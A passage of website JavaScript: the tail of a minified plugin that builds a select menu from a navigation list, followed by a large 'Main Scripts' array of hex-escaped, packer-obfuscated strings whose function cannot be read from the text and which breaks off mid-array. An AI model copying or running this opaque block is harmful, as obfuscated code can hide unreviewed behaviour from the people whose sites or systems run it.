id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62